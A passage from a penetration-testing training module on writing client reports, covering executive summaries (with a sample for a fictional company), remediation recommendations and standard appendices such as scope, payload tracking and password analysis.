* `OSINT` - Open Source Intelligence Gathering, or hunting/using data about a company and its employees that can be found using search engines and other public sources without interacting with a company's external network
* `SQL injection/XSS` - a vulnerability in which input is accepted from the user without sanitizing characters meant to manipulate the application's logic in an unintended manner
These are just a few examples. Your glossary will grow over time as you write more reports. You can also improve this in this area by reading the executive summaries that others have written describing some of the same findings that you typically discover. Doing so can be the catalyst for thinking of something in a different way. You may also receive feedback from the client from time to time about this, and it is important to receive this feedback gracefully and with an open mind. You may be tempted to get defensive (especially if the client is being really aggressive), but at the end of the day, they paid you to build them a useful product. If it isn't because they can't understand it, then look at it as an opportunity to practice and grow. Taking client feedback as a personal attack may be difficult not to do, but it's one of the most valuable things they can give you.
### Example Executive Summary
Below is a sample executive summary that was taken from the sample report included with this module:
> During the internal penetration test against Inlanefreight, Hack The Box Academy identified seven (7) findings that threaten the confidentiality, integrity, and availability of Inlanefreight’s information systems. The findings were categorized by severity level, with five (5) of the findings being assigned a high-risk rating, one (1) medium-risk, and one (1) low risk. There was also one (1) informational finding related to enhancing security monitoring capabilities within the internal network.
>
> The tester found Inlanefreight’s patch and vulnerability management to be well-maintained. None of the findings in this report were related to missing operating system or third-party patches of known vulnerabilities in services and applications that could result in unauthorized access and system compromise. Each flaw discovered during testing was related to a misconfiguration or lack of hardening, with most falling under the categories of weak authentication and weak authorization.
>
> One finding involved a network communication protocol that can be “spoofed” to retrieve passwords for internal users that can be used to gain unauthorized access if an attacker can gain unauthorized access to the network without credentials. In most corporate environments, this protocol is unnecessary and can be disabled. It is enabled by default primarily for small and medium-sized businesses that do not have the resources for a dedicated hostname resolution (the “phonebook” of your network) server. During the assessment, these resources were observed on the network, so Inlanefreight should begin formulating a test plan to disable the dangerous service.
>
> The next issue was a weak configuration involving service accounts that allows any authenticated user to steal a component of the authentication process that can often be guessed offline (via password “cracking”) to reveal the human-readable form of the account’s password. These types of service accounts typically have more privileges than a standard user, so obtaining one of their passwords in clear text could result in lateral movement or privilege escalation and eventually in complete internal network compromise. The tester also noticed that the same password was used for administrator access to all servers within the internal network. This means that if one server is compromised, an attacker can re-use this password to access any server that shares it for administrative access. Fortunately, both of these issues can be corrected without the need for third-party tools. Microsoft’s Active Directory contains settings that can be used to minimize the risk of these resources being abused for the benefit of malicious users.
>
> A webserver was also found to be running a web application that used weak and easily guessable credentials to access an administrative console that can be leveraged to gain unauthorized access to the underlying server. This could be exploited by an attacker on the internal network without needing a valid user account. This attack is very well-documented, so it is an exceedingly likely target that can be particularly damaging, even in the hands of an unskilled attacker. Ideally, direct external access to this service would be disabled, but in the event that it cannot be, it should be reconfigured with exceptionally strong credentials that are rotated frequently. Inlanefreight may also want to consider maximizing the log data collected from this device to ensure that attacks against it can be detected and triaged quickly.
>
> The tester also found shared folders with excessive permissions, meaning that all users in the internal network can access a considerable amount of data. While sharing files internally between departments and users is important to day-to-day business operations, wide-open permissions on file shares may result in unintentional disclosure of confidential information. Even if a file share does not contain any sensitive information today, someone may unwittingly put such data there, thinking it is protected when it isn’t. This configuration should be changed to ensure that users can access only what is necessary to perform their day-to-day duties.
>
> Finally, the tester noticed that testing activities seemed to go mostly unnoticed, which may represent an opportunity to improve visibility into the internal network and indicates that a real-world attacker might remain undetected if internal access is achieved. Inlanefreight should create a remediation plan based on the Remediation Summary section of this report, addressing all high findings as soon as possible according to the needs of the business. Inlanefreight should also consider performing periodic vulnerability assessments if they are not already being performed. Once the issues identified in this report have been addressed, a more collaborative, in-depth Active Directory security assessment may help identify additional opportunities to harden the Active Directory environment, making it more difficult for attackers to move around the network and increasing the likelihood that Inlanefreight will be able to detect and respond to suspicious activity.
#### **Anatomy of the Executive Summary**
That wall of text is great and all, but how did we get there? Let's take a look at the thought process, shall we? For this analysis, we'll use the sample report you can download from the `Resources` list.
The first thing you'll likely want to do is get a list of your findings together and try categorizing the nature of the risk of each one. These categories will be the foundation for what you're going to discuss in the executive summary. In our sample report, we have the following findings:
* LLMNR/NBT-NS Response Spoofing - `configuration change/system hardening`
* Weak Kerberos Authentication (“Kerberoasting”) - `configuration change/system hardening`
* Local Administrator Password Re-Use - `behavioral/system hardening`
* Weak Active Directory Passwords - `behavioral`
* Tomcat Manager Weak/Default Credentials High - `configuration change/system hardening`
* Insecure File Shares - `configuration change/system hardening/permissions`
* Directory Listing Enabled - `configuration change/system hardening`
* Enhance Security Monitoring Capabilities - `configuration change/system hardening`
First, it's notable that there aren't any issues in this list linked to missing patches, indicating that the client may have spent considerable time and effort maturing that process. For anyone that's been a sysadmin before, you'll know this is no small feat, so we want to make sure to recognize their efforts. This endears you to the sysadmin team by showing their executives that the work they've been doing has been effective, and it encourages the executives to continue to invest in people and technology that can help correct some of their issues.
Back to our findings, you can see nearly every finding has some sort of configuration change or system hardening resolution. To collapse it even further, you could start to conclude that this particular client has an immature configuration management process (i.e., they don't do a very good job of changing default configurations on anything before placing it into production). Since there is a lot to unpack in eight findings, you probably don't want to just write a paragraph that says "configure things better ."You have some real estate to get into some individual issues and describe some of the impact (the attention-grabbing stuff) of some of the more damaging findings. Developing a configuration management process will take a lot of work, so it's important to describe what did or could happen if this issue remains unchecked.
As you read each paragraph, you'll probably be able to map the high-level description to the associated finding to give you some idea of how to describe some of the more technical terms in a way that a non-technical audience can follow without having to look things up. You'll notice that we do not use acronyms, talk about protocols, mention tickets that grant other tickets, or anything like that. In a few cases, we also describe general anecdotes about what level of effort to expect from remediation, changes that should be made cautiously, workarounds to monitor for a given threat, and the skill level required to perform exploitation. You do NOT have to have a paragraph for every finding. If you have a report with 20 findings, that would get out of control quickly. Try to focus on the most impactful ones.
A couple of nuances to mention as well:
* Certain observations you make during the assessment can indicate a more significant issue the client may not be aware of. It's obviously valuable to provide this analysis, but you must be careful how it's worded to ensure you are not speaking in absolutes because of an assumption.
* At the end, you'll notice a paragraph about how it **seems like** and **indicated that** the client did not detect our testing activity. These qualifiers are important because you aren't absolutely sure they didn't. They may have just not told you they did.
* Another example of this (in general, not in this executive summary) would be if you wrote something to the effect of "begin documenting system hardening templates and processes ." This insinuates that they have done nothing, which could be insulting if they actually tried and failed. Instead, you might say, "review configuration management processes and address the gaps that led to the issues identified in this report."
Hopefully, this helps clear up some of the thought processes that went into writing this and gives you some ideas on how to think about things differently when trying to describe them. Words have meaning, so make sure you choose them carefully.
### Summary of Recommendations
Before we get into the technical findings, it's a good idea to provide a `Summary of Recommendations` or `Remediation Summary` section. Here we can list our short, medium, and long-term recommendations based on our findings and the current state of the client's environment. We'll need to use our experience and knowledge of the client's business, security budget, staffing considerations, etc., to make accurate recommendations. Our clients will often have input on this section, so we want to get it right, or the recommendations are useless. If we structure this properly, our clients can use it as the basis for a remediation roadmap. If you opt not to do this, be prepared for clients to ask you to prioritize remediation for them. It may not happen all the time, but if you have a report with 15 high-risk findings and nothing else, they're likely going to want to know which of them is "the most high." As the saying goes, "when everything is important, nothing is important."
We should tie each recommendation back to a specific finding and not include any short or medium-term recommendations that are not actionable by remediating findings reported later in the report. Long-term recommendations may map back to informational/best practice recommendations such as `"Create baseline security templates for Windows Server and Workstation hosts"` but may also be catch-all recommendations such as `"Perform periodic Social Engineering engagements with follow-on debriefings and security awareness training to build a security-focused culture within the organization from the top down."`
Some findings could have an associated short and long-term recommendation. For example, if a particular patch is missing in many places, that is a sign that the organization struggles with patch management and perhaps does not have a strong patch management program, along with associated policies and procedures. The short-term solution would be to push out the relevant patches, while the long-term objective would be to review patch and vulnerability management processes to address any gaps that would prevent the same issue from cropping up again. In the application security world, it might instead be fixing the code in the short term and in the long term, reviewing the SDLC to ensure security is considered early enough in the development process to prevent these issues from making it into production.
### Findings
After the Executive Summary, the `Findings` section is one of the most important. This section gives us a chance to show off our work, paint the client a picture of the risk to their environment, give technical teams the evidence to validate and reproduce issues and provide remediation advice. We will discuss this section of the report in detail in the next section: [Reporting](/documentation-and-reporting/reporting.md).
### Appendices
There are appendices that should appear in every report, but others will be dynamic and may not be necessary for all reports. If any of these appendices bloat the size of the report unnecessarily, you may want to consider whether a supplemental spreadsheet would be a better way to present the data (not to mention the enhanced ability to sort and filter).
### Static Appendices
**Scope**
Shows the scope of the assessment (URLs, network ranges, facilities, etc.). Most auditors that the client has to hand your report to will need to see this.
**Methodology**
Explain the repeatable process you follow to ensure that your assessments are thorough and consistent.
**Severity Ratings**
If your severity ratings don't directly map to a CVSS score or something similar, you will need to articulate the criteria necessary to meet your severity definitions. You will have to defend this occasionally, so make sure it is sound and can be backed up with logic and that the findings you include in your report are rated accordingly.
**Biographies**
If you perform assessments with the intent of fulfilling PCI compliance specifically, the report should include a bio about the personnel performing the assessment with the specific goal of articulating that the consultant is adequately qualified to perform the assessment. Even without compliance obligations, it can help give the client peace of mind that the person doing their assessment knew what they were doing.
### Dynamic Appendices
**Exploitation Attempts and Payloads**
If you've ever done anything in incident response, you should know how many artifacts are left behind after a penetration test for the forensics guys to try and sift through. Be respectful and keep track of the stuff you did so that if they experience an incident, they can differentiate what was you versus an actual attacker. If you generate custom payloads, particularly if you drop them on disk, you should also include the details of those payloads here, so the client knows exactly where to go and what to look for to get rid of them. This is especially important for payloads that you cannot clean up yourself.
**Compromised Credentials**
If a large number of accounts were compromised, it is helpful to list them here (if you compromise the entire domain, it might be a wasted effort to list out every user account instead of just saying "all domain accounts") so that the client can take action against them if necessary.
**Configuration Changes**
If you made any configuration changes in the client environment (hopefully you asked first), you should itemize all of them so that the client can revert them and eliminate any risks you introduced into the environment (like disabling EDR or something). Obviously, it's ideal if you put things back the way you found them yourself and get approval in writing from the client to change things to prevent getting yelled at later on if your change has unintended consequences for a revenue-generating process.
**Additional Affected Scope**
If you have a finding with a list of affected hosts that would be too much to include with the finding itself, you can usually reference an appendix in the finding to see a complete list of the affected hosts where you can create a table to display them in multiple columns. This helps keep the report clean instead of having a bulleted list several pages long.
**Information Gathering**
If the assessment is an External Penetration test, we may include additional data to help the client understand their external footprint. This could include whois data, domain ownership information, subdomains, discovered emails, accounts found in public breach data ([DeHashed](https://www.dehashed.com/) is great for this), an analysis of the client's SSL/TLS configurations, and even a listing of externally accessible ports/services (in a large scope external you'd likely want to make a supplementary spreadsheet). This data can be beneficial in a low-to-no-finding report but should convey some sort of value to the client and not just be "fluff."
**Domain Password Analysis**
If you're able to gain Domain Admin access and dump the NTDS database, it's a good idea to run this through Hashcat with multiple wordlists and rules and even brute-force NTLM up through eight characters if your password cracking rig is powerful enough. Once you've exhausted your cracking attempts, a tool such as [DPAT](https://github.com/clr2of8/DPAT) can be used to produce a nice report with various statistics. You may want just to include some key stats from this report (i.e., number of hashes obtained, number and percentage cracked, number of privileged accounts cracks (think Domain Admins and Enterprise Admins), top X passwords, and the number of passwords cracked for each character length). This can help drive home themes in the Executive Summary and Findings sections regarding weak passwords. You may also wish to provide the client with the entire DPAT report as supplementary data.
### Report Type Differences
In this module, we are mainly covering all of the elements that should be included in an Internal Penetration Test report or an External Penetration Test that ended with internal compromise. Some of the elements of the report (such as the Attack Chain) will likely not apply in an External Penetration Test report where there was no internal compromise. This type of report would focus more on information gathering, OSINT data, and externally exposed services. It would likely not include appendices such as compromised credentials, configuration changes, or a domain password analysis. A Web Application Security Assessment (WASA) report would probably focus mainly on the Executive Summary and Findings sections and would likely emphasize the OWASP Top 10. A physical security assessment, red team assessment, or social engineering engagement would be written in more of a narrative format. It's a good practice to create templates for various types of assessments, so you have them ready to go when that particular type of assessment comes up.